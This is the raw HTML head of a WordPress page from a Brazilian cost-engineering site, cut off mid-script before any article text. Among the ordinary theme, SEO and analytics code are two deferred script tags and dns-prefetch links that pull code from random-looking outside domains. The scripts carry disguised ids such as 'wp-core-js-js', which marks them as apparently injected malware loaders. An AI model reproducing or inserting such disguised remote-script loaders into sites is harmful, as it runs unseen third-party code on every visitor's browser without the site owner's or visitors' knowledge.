

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/
body_size: 14044
content:
  <!doctype html>
<html lang="pt-BR" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Épico 1.11.59" />
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<style>
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff) format("woff");font-weight:300;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff) format("woff");font-weight:700;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
@font-face{font-style:normal;font-family:Bitter;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
</style>
<script>
if("fonts" in document){
var source_sans_pro_300 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-300.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-300.woff) format('woff')");
var source_sans_pro_700 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-700.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-700.woff) format('woff')");
var source_sans_pro_regular = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-regular.woff) format('woff')");
var bitter_regular = new FontFace("Bitter", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/bitter-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter-regular.woff) format('woff')");
Promise.all([source_sans_pro_300.load(),source_sans_pro_700.load(),source_sans_pro_regular.load(),bitter_regular.load(),]).then( function(loadedFonts){loadedFonts.forEach(function(font){document.fonts.add(font);});});
}</script>
<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>quantificar projetos - Engenheiro de Custos</title>
<link rel="canonical" href="https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="quantificar projetos - Engenheiro de Custos" />
<meta property="og:url" content="https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/" />
<meta property="og:site_name" content="Engenheiro de Custos" />
<meta property="og:image" content="https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/","url":"https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/","name":"quantificar projetos - Engenheiro de Custos","isPartOf":{"@id":"https://engenheirodecustos.com.br/#website"},"primaryImageOfPage":{"@id":"https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/#primaryimage"},"image":{"@id":"https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/#primaryimage"},"thumbnailUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg","datePublished":"2019-08-07T20:25:35+00:00","breadcrumb":{"@id":"https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/#primaryimage","url":"https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg","contentUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://engenheirodecustos.com.br/"},{"@type":"ListItem","position":2,"name":"O Jeito Certo de Aprender a Quantificar Projetos","item":"https://engenheirodecustos.com.br/quantificar-projetos/"},{"@type":"ListItem","position":3,"name":"quantificar projetos"}]},{"@type":"WebSite","@id":"https://engenheirodecustos.com.br/#website","url":"https://engenheirodecustos.com.br/","name":"Engenheiro de Custos","description":"Muito mais que preencher um planilha","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://engenheirodecustos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//themes.googleusercontent.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/comments/feed/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69971638-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-69971638-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1656158834641255');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1656158834641255&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="eyh0yo8wgls74zwak1rwiteh7mjdzd" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo; quantificar projetos" href="https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2/feed/" />
<!-- <link rel='stylesheet' id='epico_global_assets-epico_capture_styles-css' href='https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/css/capture-styles-min.css?ver=1.11.86' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/style.min.css?ver=1.11.59' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/jo0dqksp/1xod9.css" media="all"/>
<style id='style-inline-css' type='text/css'>
.page-template-tpl-helper-pb[class*="epc-"],.page-template-tpl-helper-pb-alt[class*="epc-"],.page-template-tpl-helper-min-pb[class*="epc-"],.page-template-landing[class*="epc-"]{background-color:#ffffff!important;}.page-template-landing[class*="epc-"] #page,.page-template-tpl-helper-min-pb[class*="epc-"] #page{border-top: none !important}
.epc-bt h1,.epc-bt h2,.epc-bt h3,.epc-bt h4,.epc-bt h5,.epc-bt h6,.epc-bt #site-title,.epc-bt .widget-title,.epc-bt .widgettitle,.epc-bt .capture-title,.epc-bt .sidebar section[class*="epico_pages"] a,.epc-bt .sidebar section[class*="epico_links"] a{font-family:Bitter,Georgia,serif;font-weight:400!important}.epc-bt h1{font-size:2.4rem}.epc-bt h2{font-size:1.8rem}.epc-bt h3{font-size:1.4rem}.epc-bt h4{font-size:1.2rem}.epc-bt h5{font-size:1rem}.epc-bt h6{font-size:.8rem}.epc-bt .widget h3{font-size:1.42383rem}.epc-bt .epico-related-posts>h3.epico-related-posts-title,.epc-bt #respond #reply-title{font-size:1.60203rem}
.epc-nst,.epc-nst label,.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),.epc-nst select[multiple=multiple],.epc-nst.epc-button,.epc-nst input[type="submit"],.epc-nst a.uf-button,button.uf-button,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #comments .comment-reply-link,.epc-nst #comments .comment-reply-login,.epc-nst .epico_author a[class*=button],.epc-nst.wordpress div.uberaviso a[class*="button"],.epc-nst.wordpress .mejs-controls a:focus>.mejs-offscreen,.epc-nst .format-quote p:first-child::before,.epc-nst .format-quote p:first-child::after,.epc-nst .epico-related-posts h4.related-post-title,.epc-nst .placeholder,.epc-nst .editor-tag,.epc-nst .wp-block-calendar table{font-family:Noto Serif,Georgia,serif}.epc-nst li.fa,.epc-nst li.fa::before,.epc-nst .fa,.epc-nst textarea.fa,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]).fa,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #search-wrap input.fa[type="search"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #respond #submit,.epc-nst .capture-wrap form input[class*="uf-"]{font-family:FontAwesome,Noto Serif,Georgia,serif!important}.epc-nst main{font-size:.9rem}.epc-nst #menu-primary li a,.epc-nst .author-profile,.epc-nst .nav-posts span,.epc-nst #sidebar-promo-inner .widget,.epc-nst #branding,.epc-nst #sidebar-footer .widget{font-size:.78889rem}.epc-nst .entry-byline>*,.epc-nst .entry-footer>*{font-size:.69012rem}.epc-nst .sidebar section[class*="epico_pages"] li>a:first-child,.epc-nst .sidebar section[class*="epico_links"] li>a:first-child{font-size:1.06563rem}.epc-nst .widget h3,.epc-nst .epico_social h3{font-size:1.30181rem}.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){font-size:.9rem}.epc-nst .nav-posts{font-size:1.025rem}.epc-nst #sidebar-top .widget,.epc-nst #breadcrumbs nav,.epc-nst .credit{font-size:.69012rem}.epc-nst .uberaviso{font-size:16px}@media only screen and (min-width:480px){.epc-nst .epico-related-posts h4.related-post-title{font-size:.9rem}}@media only screen and (min-width:680px){.epc-nst .sidebar .widget,.epc-nst #after-primary,.epc-nst #sidebar-promo-home .widget,.epc-nst #sidebar-subsidiary .widget,.epc-nst #sidebar-before-content .widget,.epc-nst #after-primary .widget{font-size:.78889rem}.epc-nst #search-toggle::after{top:1px}}@media only screen and (min-width:1020px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:30px}.epc-nst .capture-wrap.fw .capture .capture-intro{font-size:19px}}@media only screen and (min-width:1410px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:33px}.epc-nst .capture-wrap.fw .capture .capture-notice{font-size:13px}.epc-nst .capture-wrap.fw.ip .capture .uf-fields .capture-notice{font-size:24px}.epc-nst #search-toggle::after{top:0}}@media only screen and (max-width:680px){.epc-nst #search-toggle::after{right:19px}.epc-nst #menu-primary li a{font-size:1.125rem}.epc-nst #menu-primary li ul a{font-size:0.88889rem}}@media only screen and (max-width:480px){.epc-nst #search-toggle::after{right:20px}}
@media screen and (max-width:420px){.social-likes__counter{display:none}.sticky-active .social-total-shares{right:0}.sticky-active #social-bar-sticky #social-close{right:5px}}
h3.uf-epicoepico_author-title,p.uf-epicoepico_author-intro{color:#FFFFFF !important}[class*="epc-"] #page #main-container .sidebar .epico_author div a.uf-link{color:#FFFFFF !important;background-color: #ff7800 !important}[class*="epc-"] #page #main-container .sidebar .epico_author div a.uf-link::after{color:#FFFFFF !important}[class*="epc-"] #page #main-container .sidebar .epico_author a.uf-link:hover{background: #F29843 !important}section[id*="epico_author"].epico_author{background-color: #344146 !important;border-bottom: 10px solid #344146 !important;color: #FFFFFF !important;background-image:none!important;box-shadow:none!important}
</style>
<!-- <link rel='stylesheet' id='epico-style-3-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/css/color-styles/min/style3.min.css?ver=1.11.59' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='activecampaign-form-block-css' href='https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763167815' type='text/css' media='all' /> -->
<style>.epc-s3{background:#eef1f2}.epc-s3 #footer ::-moz-selection, .epc-s3 #sidebar-promo ::-moz-selection, .epc-s3 .capture-wrap ::-moz-selection, .epc-s3 section[class*=pop-id] ::-moz-selection{background:#d95454}.epc-s3 #footer ::selection,.epc-s3 #sidebar-promo ::selection,.epc-s3 .capture-wrap ::selection,.epc-s3 section[class*=pop-id] ::selection{background:#d95454}.epc-s3 .loop-meta{border-left:10px solid #d95454}.epc-s3 #credits,.epc-s3 .sidebar .epico_pop>div{border-bottom:10px solid #d95454}.epc-s3 #footer .widget_tag_cloud a:hover:before,.epc-s3 .uf-wrap .capture a:hover,.epc-s3 .uf-wrap a:hover,.epc-s3 a:not(.wp-block-button__link):not(.wp-block-social-link-anchor):not(.uberaviso-close):not(.elementor-button):not(.page-numbers):not(.uf-social):not(.uf-link):not(.epico-autor-button):not(.uf-page):not(.epico-pop_link):not(.epico-notice_link){color:#d95454}.epc-s3 #footer .wp-calendar>caption{background-color:#d95454}.epc-s3 #sidebar-after-primary .epico_social,.epc-s3 #sidebar-primary .epico_social{background:#e2e7e9}.epc-s3 .epico_social a,.epc-s3.plural #page .format-default .entry-byline a,.epc-s3.plural #page .format-default .entry-byline span{color:#fff}.epc-s3 a.uf-submit,.epc-s3 input[type=submit]{background:#ff613d}.epc-s3 a.uf-submit:hover,.epc-s3 input[type=submit]:hover{background:#cd4d30}.epc-s3 #comments .comment-reply-link,.epc-s3 #comments .comment-reply-login,.epc-s3 .epc-button-border-primary{border:2px solid #d95454;color:#d95454}.epc-s3 #comments .comment-reply-link:hover,.epc-s3 #comments .comment-reply-login:hover,.epc-s3 .epc-button-border-primary:hover{border:2px solid #344146;color:#344146}.epc-s3 #footer tbody a:hover,.epc-s3 #nav input.search-submit[type=submit],.epc-s3 .not-found input.search-submit[type=submit]{background:#d95454}.epc-s3 #footer .widget_tag_cloud a:hover{border-bottom:5px solid #d95454}.epc-s3 #footer .menu li:hover:before,.epc-s3 #menu-primary .sub-menu li a:hover:before,.epc-s3 #menu-primary li.menu-item-has-children:hover a:hover:before,.epc-s3 #menu-secondary li a:hover:before,.epc-s3 #sidebar-top li:hover:before{color:#d95454}.epc-s3 #menu-primary-items .sub-menu li a:hover{border-left:5px solid #d95454}@media only screen and (max-width:680px){.epc-s3 #menu-primary li a:hover:before,.epc-s3 #menu-primary>ul>li>a:hover:before,.epc-s3 #nav-toggle:hover .nav-text,.epc-s3 .nav-active #nav-toggle .nav-text{color:#d95454}.epc-s3 #menu-primary-items>li>a:hover{border-left:5px solid #d95454}.epc-s3 #nav-toggle:hover .screen-reader-text,.epc-s3 #nav-toggle:hover .screen-reader-text:after,.epc-s3 #nav-toggle:hover .screen-reader-text:before,.epc-s3 .nav-active #nav-toggle span:after,.epc-s3 .nav-active #nav-toggle span:before{background:#d95454}}.epc-s3 #search-toggle:before,.epc-s3 #search-toggle:hover .search-text,.epc-s3 #search-toggle:hover:after,.epc-s3 #zen.zen-active i,.epc-s3 #zen:hover i,.epc-s3 .search-close .search-text,.epc-s3 .search-text:hover,.epc-s3 .sidebar .epico_pop h3[class*=title]:before,.epc-s3 .sidebar .epico_pop li:hover:before,.epc-s3 .sidebar section[class*=epico_links] h3[class*=title]:before,.epc-s3 .sidebar section[class*=epico_pages] h3[class*=title]:before,.epc-s3.page-template-landing #footer a,.epc-s3.zen #footer a{color:#d95454}.epc-s3 #footer .search-field:focus,.epc-s3 #footer .search-field:hover{border:1px solid #d95454}.epc-s3 #nav input.search-submit[type=submit]:active,.epc-s3 #nav input.search-submit[type=submit]:hover,.epc-s3 .not-found input.search-submit[type=submit]:active,.epc-s3 .not-found input.search-submit[type=submit]:hover{background:#cd2d2d}.epc-s3.zen{background:#fff}.epc-s3 #zen.zen-active:hover i{color:#cd2d2d}.epc-s3 .uberaviso a[class*=button]{background:#4a5c64;box-shadow:0 0 0 4px rgba(0,0,0,.06)}.epc-s3 .uberaviso a[class*=button]:hover{background:#344146}.epc-s3 #sidebar-after-content .sb.capture-wrap a.uf-submit,.epc-s3 #sidebar-after-content .sb.capture-wrap form .button,.epc-s3 #sidebar-after-content .sb.capture-wrap form button,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[name*=submit],.epc-s3 #sidebar-after-content .sb.capture-wrap form input[type=submit],.epc-s3 .epico_author a[class*=button],.epc-s3 .fw.capture-wrap a.uf-submit,.epc-s3 .fw.capture-wrap form .button,.epc-s3 .fw.capture-wrap form button,.epc-s3 .fw.capture-wrap form input[name*=submit],.epc-s3 .fw.capture-wrap form input[type=submit],.epc-s3 .sb.capture-wrap a.uf-submit,.epc-s3 .sb.capture-wrap form .button,.epc-s3 .sb.capture-wrap form button,.epc-s3 .sb.capture-wrap form input[name*=submit],.epc-s3 .sb.capture-wrap form input[type=submit],.epc-s3 .sc.capture-wrap a.uf-submit,.epc-s3 .sc.capture-wrap form .button,.epc-s3 .sc.capture-wrap form button,.epc-s3 .sc.capture-wrap form input[name*=submit],.epc-s3 .sc.capture-wrap form input[type=submit],.epc-s3 .uberaviso,.epc-s3.zen #sidebar-after-content .sb.capture-wrap a.uf-submit,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form .button,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form button,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[name*=submit],.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[type=submit]{background:#d95454}.epc-s3 #sidebar-after-content .sb.capture-wrap a.uf-submit:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form .button:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form button:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[name*=submit]:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[type=submit]:hover,.epc-s3 .fw.capture-wrap a.uf-submit:hover,.epc-s3 .fw.capture-wrap form .button:hover,.epc-s3 .fw.capture-wrap form button:hover,.epc-s3 .fw.capture-wrap form input[name*=submit]:hover,.epc-s3 .fw.capture-wrap form input[type=submit]:hover,.epc-s3 .sb.capture-wrap a.uf-submit:hover,.epc-s3 .sb.capture-wrap form .button:hover,.epc-s3 .sb.capture-wrap form button:hover,.epc-s3 .sb.capture-wrap form input[name*=submit]:hover,.epc-s3 .sb.capture-wrap form input[type=submit]:hover,.epc-s3 .sc.capture-wrap a.uf-submit:hover,.epc-s3 .sc.capture-wrap form .button:hover,.epc-s3 .sc.capture-wrap form button:hover,.epc-s3 .sc.capture-wrap form input[name*=submit]:hover,.epc-s3 .sc.capture-wrap form input[type=submit]:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap a.uf-submit:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form .button:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form button:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[name*=submit]:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[type=submit]:hover{background:#ad4343}.epc-s3 #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon,.epc-s3 .fw.capture-wrap .uf-arrow svg polygon,.epc-s3 .sb.capture-wrap .uf-arrow svg polygon,.epc-s3 .sc.capture-wrap .uf-arrow svg polygon,.epc-s3.zen #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon{fill:#d95454}.epc-s3 .epico_author a[class*=button]:hover{background:#a32424}.epc-s3 .author-profile,.epc-s3 .author-profile .administrador,.epc-s3 .author-profile .editor{border-left:10px solid #d95454}.epc-s3 .sidebar .epico_author:after{background:#f3f5f6;background-image:repeating-linear-gradient(-45deg,transparent,transparent 25px,#fafbfc 25px,#fafbfc 50px)}.epc-s3 .sidebar .epico_author{background:#fff;border-bottom:10px solid #d0d9dc}.epc-s3 .sidebar section[class*=epico_links] a,.epc-s3 .sidebar section[class*=epico_pages] a{background:#dc6565}.epc-s3 .sidebar section[class*=epico_links] a:hover,.epc-s3 .sidebar section[class*=epico_pages] a:hover{border-left:10px solid #4a5c64;background:#c34b4b}.epc-s3 .sidebar section[class*=epico_links] a:hover:after,.epc-s3 .sidebar section[class*=epico_pages] a:hover:after{border-color:transparent transparent transparent #4a5c64}.epc-s3.plural .page-numbers{background:#95a9b1}.epc-s3 .pagination .page-numbers:hover{color:#fff;background:#78919b}.epc-s3 .pagination .page-numbers.current{background:#d95454}.epc-s3 .pagination .page-numbers.current:active,.epc-s3 .pagination .page-numbers.current:hover{background:#d53f3f}.epc-s3.page-template-zen{border-bottom:10px solid #ff594d}.wp-block-activecampaign-form-activecampaign-form-block{padding:1px}</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='optimizepress-default-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.26' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ws-plugin--optimizemember-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-2719343665' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1o4owc7i/abaot.css" media="all"/>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/lw2qbf7m/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.26","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/engenheirodecustos.com.br\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign","mailchimp":"MailChimp"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/8kxfxts7/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.26" id="optimizepress-op-jquery-base-all-js"></script> -->
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1766495137" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1z7o9fqu/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> -->
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1766495137" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/engenheirodecustos.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/2yix6beg/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script> -->
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
